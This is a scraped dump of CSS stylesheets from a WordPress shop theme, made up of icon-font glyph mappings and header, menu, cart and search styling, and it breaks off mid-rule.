"\e041";}.arrow_expand_alt3:before{content: "\e042";}.arrow_carrot_up_alt:before{content: "\e043";}.arrow_carrot-down_alt:before{content: "\e044";}.arrow_carrot-left_alt:before{content: "\e045";}.arrow_carrot-right_alt:before{content: "\e046";}.arrow_carrot-2up_alt:before{content: "\e047";}.arrow_carrot-2dwnn_alt:before{content: "\e048";}.arrow_carrot-2left_alt:before{content: "\e049";}.arrow_carrot-2right_alt:before{content: "\e04a";}.arrow_triangle-up_alt:before{content: "\e04b";}.arrow_triangle-down_alt:before{content: "\e04c";}.arrow_triangle-left_alt:before{content: "\e04d";}.arrow_triangle-right_alt:before{content: "\e04e";}.icon_minus_alt:before{content: "\e04f";}.icon_plus_alt:before{content: "\e050";}.icon_close_alt:before{content: "\e051";}.icon_check_alt:before{content: "\e052";}.icon_zoom-out:before{content: "\e053";}.icon_zoom-in:before{content: "\e054";}.icon_stop_alt:before{content: "\e055";}.icon_menu-square_alt:before{content: "\e056";}.icon_menu-circle_alt:before{content: "\e057";}.icon_document:before{content: "\e058";}.icon_documents:before{content: "\e059";}.icon_pencil_alt:before{content: "\e05a";}.icon_folder:before{content: "\e05b";}.icon_folder-open:before{content: "\e05c";}.icon_folder-add:before{content: "\e05d";}.icon_folder_upload:before{content: "\e05e";}.icon_folder_download:before{content: "\e05f";}.icon_info:before{content: "\e060";}.icon_error-circle:before{content: "\e061";}.icon_error-oct:before{content: "\e062";}.icon_error-triangle:before{content: "\e063";}.icon_question_alt:before{content: "\e064";}.icon_comment:before{content: "\e065";}.icon_chat:before{content: "\e066";}.icon_vol-mute:before{content: "\e067";}.icon_volume-low:before{content: "\e068";}.icon_volume-high:before{content: "\e069";}.icon_quotations_alt:before{content: "\e06a";}.icon_clock:before{content: "\e06b";}.icon_lock:before{content: "\e06c";}.icon_lock-open:before{content: "\e06d";}.icon_key:before{content: "\e06e";}.icon_cloud:before{content: "\e06f";}.icon_cloud-upload:before{content: "\e070";}.icon_cloud-download:before{content: "\e071";}.icon_lightbulb:before{content: "\e072";}.icon_gift:before{content: "\e073";}.icon_house:before{content: "\e074";}.icon_camera:before{content: "\e075";}.icon_mail:before{content: "\e076";}.icon_cone:before{content: "\e077";}.icon_ribbon:before{content: "\e078";}.icon_bag:before{content: "\e079";}.icon_cart:before{content: "\e07a";}.icon_tag:before{content: "\e07b";}.icon_tags:before{content: "\e07c";}.icon_trash:before{content: "\e07d";}.icon_cursor:before{content: "\e07e";}.icon_mic:before{content: "\e07f";}.icon_compass:before{content: "\e080";}.icon_pin:before{content: "\e081";}.icon_pushpin:before{content: "\e082";}.icon_map:before{content: "\e083";}.icon_drawer:before{content: "\e084";}.icon_toolbox:before{content: "\e085";}.icon_book:before{content: "\e086";}.icon_contacts:before{content: "\e087";}.icon_archive:before{content: "\e088";}.icon_heart:before{content: "\e089";}.icon_profile:before{content: "\e08a";}.icon_group:before{content: "\e08b";}.icon_grid-2x2:before{content: "\e08c";}.icon_grid-3x3:before{content: "\e08d";}.icon_music:before{content: "\e08e";}.icon_pause_alt:before{content: "\e08f";}.icon_phone:before{content: "\e090";}.icon_upload:before{content: "\e091";}.icon_download:before{content: "\e092";}.social_facebook:before{content: "\e093";}.social_twitter:before{content: "\e094";}.social_pinterest:before{content: "\e095";}.social_googleplus:before{content: "\e096";}.social_tumblr:before{content: "\e097";}.social_tumbleupon:before{content: "\e098";}.social_wordpress:before{content: "\e099";}.social_instagram:before{content: "\e09a";}.social_dribbble:before{content: "\e09b";}.social_vimeo:before{content: "\e09c";}.social_linkedin:before{content: "\e09d";}.social_rss:before{content: "\e09e";}.social_deviantart:before{content: "\e09f";}.social_share:before{content: "\e0a0";}.social_myspace:before{content: "\e0a1";}.social_skype:before{content: "\e0a2";}.social_youtube:before{content: "\e0a3";}.social_picassa:before{content: "\e0a4";}.social_googledrive:before{content: "\e0a5";}.social_flickr:before{content: "\e0a6";}.social_blogger:before{content: "\e0a7";}.social_spotify:before{content: "\e0a8";}.social_delicious:before{content: "\e0a9";}.social_facebook_circle:before{content: "\e0aa";}.social_twitter_circle:before{content: "\e0ab";}.social_pinterest_circle:before{content: "\e0ac";}.social_googleplus_circle:before{content: "\e0ad";}.social_tumblr_circle:before{content: "\e0ae";}.social_stumbleupon_circle:before{content: "\e0af";}.social_wordpress_circle:before{content: "\e0b0";}.social_instagram_circle:before{content: "\e0b1";}.social_dribbble_circle:before{content: "\e0b2";}.social_vimeo_circle:before{content: "\e0b3";}.social_linkedin_circle:before{content: "\e0b4";}.social_rss_circle:before{content: "\e0b5";}.social_deviantart_circle:before{content: "\e0b6";}.social_share_circle:before{content: "\e0b7";}.social_myspace_circle:before{content: "\e0b8";}.social_skype_circle:before{content: "\e0b9";}.social_youtube_circle:before{content: "\e0ba";}.social_picassa_circle:before{content: "\e0bb";}.social_googledrive_alt2:before{content: "\e0bc";}.social_flickr_circle:before{content: "\e0bd";}.social_blogger_circle:before{content: "\e0be";}.social_spotify_circle:before{content: "\e0bf";}.social_delicious_circle:before{content: "\e0c0";}.social_facebook_square:before{content: "\e0c1";}.social_twitter_square:before{content: "\e0c2";}.social_pinterest_square:before{content: "\e0c3";}.social_googleplus_square:before{content: "\e0c4";}.social_tumblr_square:before{content: "\e0c5";}.social_stumbleupon_square:before{content: "\e0c6";}.social_wordpress_square:before{content: "\e0c7";}.social_instagram_square:before{content: "\e0c8";}.social_dribbble_square:before{content: "\e0c9";}.social_vimeo_square:before{content: "\e0ca";}.social_linkedin_square:before{content: "\e0cb";}.social_rss_square:before{content: "\e0cc";}.social_deviantart_square:before{content: "\e0cd";}.social_share_square:before{content: "\e0ce";}.social_myspace_square:before{content: "\e0cf";}.social_skype_square:before{content: "\e0d0";}.social_youtube_square:before{content: "\e0d1";}.social_picassa_square:before{content: "\e0d2";}.social_googledrive_square:before{content: "\e0d3";}.social_flickr_square:before{content: "\e0d4";}.social_blogger_square:before{content: "\e0d5";}.social_spotify_square:before{content: "\e0d6";}.social_delicious_square:before{content: "\e0d7";}.icon_printer:before{content: "\e103";}.icon_calulator:before{content: "\e0ee";}.icon_building:before{content: "\e0ef";}.icon_floppy:before{content: "\e0e8";}.icon_drive:before{content: "\e0ea";}.icon_search-2:before{content: "\e101";}.icon_id:before{content: "\e107";}.icon_id-2:before{content: "\e108";}.icon_puzzle:before{content: "\e102";}.icon_like:before{content: "\e106";}.icon_dislike:before{content: "\e0eb";}.icon_mug:before{content: "\e105";}.icon_currency:before{content: "\e0ed";}.icon_wallet:before{content: "\e100";}.icon_pens:before{content: "\e104";}.icon_easel:before{content: "\e0e9";}.icon_flowchart:before{content: "\e109";}.icon_datareport:before{content: "\e0ec";}.icon_briefcase:before{content: "\e0fe";}.icon_shield:before{content: "\e0f6";}.icon_percent:before{content: "\e0fb";}.icon_globe:before{content: "\e0e2";}.icon_globe-2:before{content: "\e0e3";}.icon_target:before{content: "\e0f5";}.icon_hourglass:before{content: "\e0e1";}.icon_balance:before{content: "\e0ff";}.icon_rook:before{content: "\e0f8";}.icon_printer-alt:before{content: "\e0fa";}.icon_calculator_alt:before{content: "\e0e7";}.icon_building_alt:before{content: "\e0fd";}.icon_floppy_alt:before{content: "\e0e4";}.icon_drive_alt:before{content: "\e0e5";}.icon_search_alt:before{content: "\e0f7";}.icon_id_alt:before{content: "\e0e0";}.icon_id-2_alt:before{content: "\e0fc";}.icon_puzzle_alt:before{content: "\e0f9";}.icon_like_alt:before{content: "\e0dd";}.icon_dislike_alt:before{content: "\e0f1";}.icon_mug_alt:before{content: "\e0dc";}.icon_currency_alt:before{content: "\e0f3";}.icon_wallet_alt:before{content: "\e0d8";}.icon_pens_alt:before{content: "\e0db";}.icon_easel_alt:before{content: "\e0f0";}.icon_flowchart_alt:before{content: "\e0df";}.icon_datareport_alt:before{content: "\e0f2";}.icon_briefcase_alt:before{content: "\e0f4";}.icon_shield_alt:before{content: "\e0d9";}.icon_percent_alt:before{content: "\e0da";}.icon_globe_alt:before{content: "\e0de";}.icon_clipboard:before{content: "\e0e6";} .glyph{float: left;text-align: center;padding: .75em;margin: .4em 1.5em .75em 0;width: 6em;text-shadow: none;}        .glyph_big{font-size: 128px;color: #59c5dc;float: left;margin-right: 20px;}        .glyph div{padding-bottom: 10px} .glyph input{font-family: consolas, monospace;font-size: 12px;width: 100%;text-align: center;border: 0;box-shadow: 0 0 0 1px #ccc;padding: .2em;-moz-border-radius: 5px;-webkit-border-radius: 5px;} .centered{margin-left: auto;margin-right: auto;} .glyph .fs1{font-size: 2em;} 

--- FILE ---
content_type: text/css
request_url: https://www.gitsfood.com/wp-content/themes/biolife/assets/css/header.min.css?ver=2.0.4
body_size: 19054
content:
@charset "UTF-8";
/*==========================================================================
HEADER
===========================================================================*/
.order-1{
    order: 1;
}
.order-2{
    order: 2;
}
.order-3{
    order: 3;
}
.order-4{
    order: 4;
}
.order-5{
    order: 5;
}
.order-6{
    order: 6;
}
.order-7{
    order: 7;
}
.order-8{
    order: 8;
}
.order-9{
    order: 9;
}
@media (min-width: 1200px){
    .xl-order-1{
        order: 1;
    }
    .xl-order-2{
        order: 2;
    }
    .xl-order-3{
        order: 3;
    }
    .xl-order-4{
        order: 4;
    }
    .xl-order-5{
        order: 5;
    }
    .xl-order-6{
        order: 6;
    }
    .xl-order-7{
        order: 7;
    }
    .xl-order-8{
        order: 8;
    }
    .xl-order-9{
        order: 9;
    }
}
@media (min-width: 992px) and (max-width: 1199px){
    .lg-order-1{
        order: 1;
    }
    .lg-order-2{
        order: 2;
    }
    .lg-order-3{
        order: 3;
    }
    .lg-order-4{
        order: 4;
    }
    .lg-order-5{
        order: 5;
    }
    .lg-order-6{
        order: 6;
    }
    .lg-order-7{
        order: 7;
    }
    .lg-order-8{
        order: 8;
    }
    .lg-order-9{
        order: 9;
    }
}
@media (min-width: 768px) and (max-width: 991px){
    .md-order-1{
        order: 1;
    }
    .md-order-2{
        order: 2;
    }
    .md-order-3{
        order: 3;
    }
    .md-order-4{
        order: 4;
    }
    .md-order-5{
        order: 5;
    }
    .md-order-6{
        order: 6;
    }
    .md-order-7{
        order: 7;
    }
    .md-order-8{
        order: 8;
    }
    .md-order-9{
        order: 9;
    }
}
@media (min-width: 480px) and (max-width: 767px){
    .sm-order-1{
        order: 1;
    }
    .sm-order-2{
        order: 2;
    }
    .sm-order-3{
        order: 3;
    }
    .sm-order-4{
        order: 4;
    }
    .sm-order-5{
        order: 5;
    }
    .sm-order-6{
        order: 6;
    }
    .sm-order-7{
        order: 7;
    }
    .sm-order-8{
        order: 8;
    }
    .sm-order-9{
        order: 9;
    }
}
@media (max-width: 479px){
    .xs-order-1{
        order: 1;
    }
    .xs-order-2{
        order: 2;
    }
    .xs-order-3{
        order: 3;
    }
    .xs-order-4{
        order: 4;
    }
    .xs-order-5{
        order: 5;
    }
    .xs-order-6{
        order: 6;
    }
    .xs-order-7{
        order: 7;
    }
    .xs-order-8{
        order: 8;
    }
    .xs-order-9{
        order: 9;
    }
}
.header{
    position: relative;
    background-color: #fff;
}
.menu-item > .desc{
    display: none;
}
header .menu-item::before,
header .menu-item::after{
    content: "";
    display: table;
    clear: both;
}
.menu-item > a.loading-lazy::after,
.menu-item > a .loading-lazy::after{
    display: none;
}
.menu-item > a .icon{
    display: inline-block;
    vertical-align: top;
    text-decoration: none;
    font-size: 20px;
    font-weight: 400;
}
.menu-item > a figure.icon{
    font-size: 0 !important;
}
.menu-item > a .label-image{
    display: inline !important;
    margin: -15px 0 0 5px;
}
.menu-item > a img{
    width: auto;
    max-height: 24px;
}
.header-top .header-inner > * > * > a,
.menu-item > a{
    color: inherit;
}
body .ovic-menu li > a .icon{
    margin: -1px 5px 1px 0;
}
body .ovic-menu li > a.hide-title .icon{
    margin: 0;
}
.menu-item > .megamenu > p:first-child,
.menu-item > .megamenu > p:last-child{
    margin: 0;
}
.modal-demo-menu .demo a,
.menu-item.demo .megamenu .elementor-image a{
    position: relative;
}
.modal-demo-menu .demo a::after,
.menu-item.demo .megamenu .elementor-image a::after{
    position: absolute;
    content: "VIEW DEMO";
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.7);
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    color: #fff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.modal-demo-menu .demo a:not(:hover)::after,
.menu-item.demo .megamenu .elementor-image a:not(:hover)::after{
    opacity: 0;
    visibility: hidden;
}
.modal-demo-menu .demo img,
.menu-item.demo .megamenu .elementor-image img{
    box-shadow: 2px 3px 6px rgba(0, 0, 0, 0.2);
}
.modal-demo-menu:not(.open){
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
}
.modal-demo-menu{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    z-index: 100001;
    text-align: center;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.modal-demo-menu .close-demo{
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    font-size: 16px;
    line-height: 40px;
}
.modal-demo-menu .inner{
    display: flex;
    flex-direction: column;
    height: 100%;
}
.modal-demo-menu .head{
    padding: 30px 0;
}
.modal-demo-menu .title{
    font-size: 40px;
    line-height: 50px;
    margin: 0;
}
.modal-demo-menu .title .highlight{
    font-size: 50px;
    margin-right: 10px;
}
.modal-demo-menu .desc{
    font-size: 15px;
    line-height: 24px;
    color: #888;
    margin: 0;
}
.modal-demo-menu .content-wrap{
    flex: 1 1 auto;
    height: 1%;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
}
.modal-demo-menu .content::before,
.modal-demo-menu .content::after{
    display: table;
    content: "";
    clear: both;
}
.modal-demo-menu .content{
    margin: 0 -15px;
    padding: 0 30px;
}
.modal-demo-menu .demo{
    float: left;
    width: 20%;
    padding: 0 15px;
    margin-bottom: 22px;
}
.modal-demo-menu .demo a{
    display: inline-block;
    vertical-align: top;
}
.modal-demo-menu .demo .name{
    display: block;
    margin-top: 7px;
}
/*----- LOGO -----*/
.logo{
    font-family: Poppins, Arial;
    font-size: 37px;
    font-weight: 600;
}
.logo a{
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: left;
    color: inherit;
}
/*----- TOP BAR MENU -----*/
.biolife-dropdown{
    position: relative;
}
.biolife-dropdown > .sub-menu,
.header-submenu .sub-menu{
    position: absolute;
    top: 100%;
    left: 0;
    width: 230px;
    font-size: 14px;
    line-height: 20px;
    background-color: #fff;
    color: #222;
    z-index: 10;
    box-shadow: 0 0 0 1px #e6e6e6 inset;
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    text-align: left;
    visibility: visible;
}
.header-submenu li:not(:hover) > .sub-menu{
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
}
.biolife-dropdown > .sub-menu > .menu-item > a{
    display: block;
    padding: 8px 10px;
    box-shadow: 0 -1px #e6e6e6 inset;
}
.header-submenu{
    display: inline-block;
    vertical-align: top;
    list-style: none;
    padding: 0;
    margin: 0;
}
.header-submenu li{
    position: relative;
}
.header-submenu > li{
    display: inline-block;
    vertical-align: top;
}
.header-submenu > li:not(:first-child){
    margin-left: -4px;
}
.header-top .header-inner > * > * > a .text br{
    display: none;
}
.header-top .header-inner > * > * > a,
.header-submenu > li > a{
    display: inline-block;
    vertical-align: top;
    position: relative;
    font-size: 14px;
    line-height: 20px;
    padding: 11px 20px;
}
.header-submenu .sub-menu li > a .icon,
.header-submenu > li > a .icon{
    font-size: inherit;
}
.header-submenu > .menu-item-has-children > a::after{
    display: inline-block;
    vertical-align: top;
    font-family: FontAwesome, sans-serif;
    content: "";
    font-weight: 400;
    font-style: normal;
    margin: 1px 0 -1px 3px;
}
.header-submenu .sub-menu{
    width: 130px;
}
.header-submenu .sub-menu li > a{
    display: block;
    padding: 6px 8px;
    box-shadow: 0 -1px #e6e6e6 inset;
}
/*----- HEADER SOCIAL -----*/
.header-social{
    font-size: 14px;
    line-height: 20px;
}
.header-social .inner{
    margin: 0;
}
.header-social a{
    display: inline-block;
    vertical-align: top;
    padding: 11px 13px;
    margin: 0;
    position: relative;
}
.header-social a:last-child{
    padding-right: 20px;
}
.header-social a:not(:hover){
    color: inherit;
}
.header-social a > *{
    display: inline-block;
    vertical-align: top;
}
.header-social a .text{
    display: none;
}
/*----- HEADER MESSAGE -----*/
.header-message{
    position: relative;
    font-size: 14px;
    line-height: 20px;
}
.header-message p{
    padding: 8px 0;
    margin: 0;
}
.header-message a:not(:hover){
    color: inherit;
}
/*----- HEADER PHONE -----*/
.header-info-wrap{
    white-space: nowrap;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
}
.header-info-wrap > *{
    display: inline-block;
    vertical-align: top;
}
.header-info-wrap > *:not(:last-child){
    margin-right: 30px;
}
.header-info{
    position: relative;
    font-size: 14px;
}
.header-info > *{
    display: inline-block;
    vertical-align: top;
    text-align: left;
}
.header-info .icon{
    font-size: 26px;
    margin-right: 5px;
}
.header-info .subtitle{
    color: #666;
    margin-top: 4px;
}
.header-info .title{
    font-weight: 700;
    font-size: 20px;
    color: #333;
}
/*----- HEADER CONTACT -----*/
.header-contact > a{
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 24px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 8px 20px;
    color: #fff !important;
    max-width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.header-contact.biolife-dropdown:not(.open) > .sub-menu{
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
    z-index: 9;
}
.header-contact.biolife-dropdown > .sub-menu{
    left: auto;
    right: 0;
    width: 370px;
    padding: 46px 40px 30px;
    visibility: visible;
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 10;
}
.header-contact > .sub-menu > .title{
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    margin: 0 0 32px;
}
.header-contact .wpcf7 p{
    margin-bottom: 20px;
}
.header-contact .wpcf7 p [role=alert]{
    top: auto;
    bottom: 100%;
}
.header-contact .wpcf7 input[type=text],
.header-contact .wpcf7 input[type=email],
.header-contact .wpcf7 input[type=password],
.header-contact .wpcf7 input[type=tel],
.header-contact .wpcf7 input[type=search],
.header-contact .wpcf7 input[type=url],
.header-contact .wpcf7 input[type=number],
.header-contact .wpcf7 input[type=date],
.header-contact .wpcf7 textarea{
    padding-top: 13px;
    padding-bottom: 13px;
    height: 50px;
}
.header-contact select{
    width: 100%;
}
.header-contact [type=submit]{
    width: 100%;
    padding-top: 13px;
    padding-bottom: 13px;
}
.header-contact div.wpcf7 .ajax-loader:not(.is-active){
    display: none;
}
.header-contact div.wpcf7 .ajax-loader{
    display: block;
    margin: 10px auto 0;
}
.header-contact div.wpcf7-response-output{
    margin: 0 0 20px;
}
/*----- BLOCK MENU BAR -----*/
/*----- USER LINK -----*/
.block-userlink > a{
    text-decoration: none;
    text-transform: capitalize;
}
.header-top .header-inner > * > * > a.woo-user-link{
    display: flex;
    align-items: center;
}
.header-top .header-inner > * > * > a.woo-user-link > span{
    flex: 0 0 auto;
}
.woo-user-link .icon{
    font-size: 20px;
    line-height: 16px;
    padding-right: 5px;
}
/*----- WISHLIST -----*/
.block-wishlist > a{
    text-decoration: none;
}
/*----- MINI CART -----*/
.block-minicart > a{
    text-decoration: none;
}
.block-minicart > a .amount{
    color: inherit;
}
.block-minicart .widget_shopping_cart{
    position: absolute;
    top: 100%;
    right: 0;
    width: 370px;
    background-color: #fff;
    color: #333;
    box-shadow: 2px 3px 6px rgba(0, 0, 0, 0.2);
    z-index: 9;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    text-align: left;
}
.block-minicart .widget_shopping_cart_content{
    padding: 20px;
    position: relative;
}
.block-minicart .widget_shopping_cart_content:before{
    height: 3px;
    background-color: #05a503;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}
.block-minicart .widget_shopping_cart > .widgettitle{
    display: none;
}
.block-minicart .woocommerce-mini-cart__empty-message{
    margin: 0;
    padding: 13px 0;
    text-align: center;
}
.block-minicart .mini-cart-title{
    display: block;
}
body.woocommerce-cart .block-minicart > a::before,
body.woocommerce-checkout .block-minicart > a::before{
    display: none;
}
/*----- SEARCH -----*/
div.dgwt-wcas-search-wrapp{
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 24px;
    color: inherit;
    min-width: inherit;
    text-align: left;
    width: 100%;
    max-width: 100% !important;
    margin: 0;
}
div.dgwt-wcas-search-wrapp .chosen-drop{
    color: #333;
}
div.dgwt-wcas-search-wrapp .frm-inner{
    position: relative;
    display: flex;
    align-items: center;
}
div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap,
div.dgwt-wcas-search-wrapp .frm-inner .category{
    flex: 0 0 auto;
    position: relative;
}
div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    width: 1px;
    top: 3px;
    bottom: 3px;
    left: 0;
    background-color: #ddd;
    content: "";
    position: absolute;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp{
    flex: 1 1 auto;
    width: auto;
    order: -1;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-preloader:not(.dgwt-wcas-close){
    z-index: auto;
}
div.dgwt-wcas-search-wrapp .frm-inner{
    border: 2px solid #ddd;
    border-radius: 40px;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .input-focus{
    border-width: 2px;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    vertical-align: top;
    width: 100%;
    height: 44px;
    line-height: 44px;
    border: none;
    background-color: transparent;
    box-shadow: none;
    padding: 0 20px;
    position: relative;
    z-index: 1;
    border-radius: inherit !important;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text::placeholder{
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
    line-height: inherit;
    opacity: inherit;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text::-webkit-input-placeholder{
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
    line-height: inherit;
    opacity: inherit;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text:-moz-placeholder{
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
    line-height: inherit;
    opacity: inherit;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text::-moz-placeholder{
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
    line-height: inherit;
    opacity: inherit;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text:-ms-input-placeholder{
    color: inherit;
    font-weight: inherit;
    font-style: inherit;
    line-height: inherit;
    opacity: inherit;
}
div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    position: relative;
    top: auto;
    bottom: auto;
    left: auto;
    right: auto;
    text-align: center;
    border-radius: 0 !important;
    height: auto;
    min-width: inherit;
    font-size: 20px;
    line-height: 20px;
    font-weight: 700;
    padding: 11px 30px;
    min-height: auto;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
    background-color: transparent;
    text-shadow: none;
    white-space: nowrap;
    z-index: 1;
    color: inherit;
    -webkit-transition: all 0.45s ease-out;
    -moz-transition: all 0.45s ease-out;
    -ms-transition: all 0.45s ease-out;
    -o-transition: all 0.45s ease-out;
    transition: all 0.45s ease-out;
}
div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit::before{
    display: none;
    position: static;
    border: none;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
}
div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover,
div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:focus{
    opacity: 1;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-preloader{
    right: 0 !important;
    opacity: 1;
    background: none !important;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
}
.dgwt-wcas-close svg{
    display: none;
}
div.dgwt-wcas-search-wrapp .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader)::before{
    font-family: "FontAwesome", sans-serif;
    content: "";
}
div.dgwt-wcas-search-wrapp.dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier{
    display: none !important;
}
body.dgwt-wcas-details-right .dgwt-wcas-suggestions-wrapp,
body.dgwt-wcas-details-right .dgwt-wcas-details-wrapp{
    border-radius: 0;
}
div.dgwt-wcas-suggestion{
    line-height: 24px;
}
div.dgwt-wcas-search-wrapp .category select,
div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single{
    padding: 10px 20px;
    box-shadow: none;
    height: 44px;
    z-index: 1;
    position: relative;
    background-color: transparent;
}
div.dgwt-wcas-search-wrapp .category select{
    padding-right: 38px;
}
div.dgwt-wcas-search-wrapp .category .chosen-container .chosen-single::after{
    margin-left: 4px;
}
div.dgwt-wcas-search-wrapp .category .chosen-container .chosen-drop{
    min-width: calc(100% + 2px);
}
.block-search > a{
    text-decoration: none;
}
.block-search.biolife-dropdown > .sub-menu{
    width: 100%;
    visibility: visible;
    opacity: 1;
    z-index: 10;
    position: absolute;
    top: 0;
    right: 100%;
    background-color: #fff;
}
.block-search.biolife-dropdown div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    padding-top: 13px;
    padding-bottom: 13px;
    height: 50px;
}
.block-search.biolife-dropdown div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    padding-top: 13px;
    padding-bottom: 13px;
}
/*----- MAIN MENU -----*/
.box-header-nav .main-menu{
    display: inline-block;
    vertical-align: top;
    list-style: none;
    padding: 0;
    margin: 0 -13px;
}
.box-header-nav .main-menu .menu-item{
    position: relative;
}
.box-header-nav .main-menu .menu-item > a{
    display: block;
    position: relative;
}
.box-header-nav .main-menu > .menu-item{
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin: 0 13px;
}
.box-header-nav .main-menu > .menu-item-has-children > a::after{
    font-family: "FontAwesome";
    content: "";
    margin-left: 5px;
    font-size: 14px;
    font-weight: 300;
    display: inline-block;
}
.box-header-nav .main-menu > .menu-item.right{
    float: right;
}
.box-header-nav .main-menu > .menu-item > a{
    font-size: 17px;
    line-height: 24px;
    font-weight: 600;
    padding: 20px 0;
}
.box-header-nav .main-menu > .menu-item > a .icon{
    margin-right: 10px;
}
.box-header-nav .horizontal .main-menu > .menu-item > a .label-image{
    position: absolute;
    top: 0;
    right: -10px;
    margin: 0;
}
.box-nav-vertical .vertical-menu > .menu-item:not(:hover) > .sub-menu,
.box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item:not(:hover) > .sub-menu,
.box-header-nav .main-menu > .menu-item:not(:hover) > .sub-menu,
.box-header-nav .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item:not(:hover) > .sub-menu{
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    -ms-transform: translateX(15px);
    -o-transform: translateX(15px);
    transform: translateX(15px);
    z-index: 9;
}
.box-nav-vertical .vertical-menu > .menu-item > .sub-menu,
.box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item > .sub-menu,
.box-header-nav .main-menu > .menu-item > .sub-menu,
.box-header-nav .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item > .sub-menu{
    list-style: none;
    position: absolute;
    top: 0;
    left: 100%;
    width: 200px;
    background-color: #fff;
    color: #333;
    border: 1px solid #e6e6e6;
    border-top: none;
    padding: 0;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    z-index: 10;
}
.box-header-nav .main-menu > .menu-item:not(:hover) > .sub-menu{
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
}
.box-header-nav .main-menu > .menu-item > .sub-menu{
    top: 100%;
    left: 0;
}
.box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item > a,
.box-header-nav .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item > a{
    font-size: 14px;
    line-height: 20px;
    padding: 10px 12px;
    border-top: 1px solid #e6e6e6;
}
.box-nav-vertical .vertical-menu > .menu-item-has-children > a:not(:last-child)::after,
.box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item-has-children > a:not(:last-child)::after,
